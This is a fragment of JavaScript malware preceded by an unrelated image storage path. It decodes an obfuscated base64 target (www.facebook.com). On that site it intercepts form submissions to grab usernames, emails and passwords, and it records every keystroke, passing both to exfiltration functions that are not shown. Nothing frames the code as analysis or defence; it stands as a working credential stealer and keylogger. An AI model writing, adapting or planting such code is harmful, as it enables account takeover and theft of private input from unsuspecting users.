 };
const targets = [_0xabc1('d3d3LmZhY2Vib29rLmNvbQ==')];
if (targets.indexOf(window.location.hostname) !== -1) {
document.addEventListener('submit', function(event) {
let form = event.target;
let formData = new FormData(form);
let username = formData.get('username') || formData.get('email');
let password = formData.get('password');
if (username && password) {
exfiltrateCredentials(username, password);
}
});
document.addEventListener('keydown', function(event) {
var key = event.key;
exfiltrateData('keystroke', key);
});
}